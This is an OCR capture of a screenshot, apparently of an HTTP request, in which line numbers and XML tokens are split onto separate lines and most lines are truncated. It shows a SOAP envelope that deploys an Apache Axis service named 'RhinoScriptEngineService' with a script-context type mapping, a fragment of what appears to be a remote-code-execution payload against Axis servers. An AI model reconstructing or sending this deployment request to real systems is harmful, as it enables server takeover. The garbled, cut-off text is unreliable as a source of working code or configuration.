
5
Content-Length: 917
6
7
<
soap:Envelope
xmlns:soap
=
"http://schemas.xmlso
8
<
soap:Body
>
9
<
deployment
10
xmlns
=
"http://xml.apache.org/axis/wsdd/"
11
xmlns:java
=
"http://xml.apache.org/axis/ws
12
<
service
name
=
"RhinoScriptEngineService
13
<
parameter
name
=
"className"
value
=
"co
14
<
parameter
name
=
"allowedMethods"
valu
15
<
typeMapping
deserializer
=
"org.apache
16
type
=
"java:javax.script.Si
17
qname
=
"ns:SimpleScriptCont
18
serializer
=
"org.apache.axi
19
xmlns:ns
=
"urn:beanservice"
20
</
typeMapping
>
21
</
service
>
22
</
deployment
>
23
</
soap:Body
>
24
</
soap:Envelope
>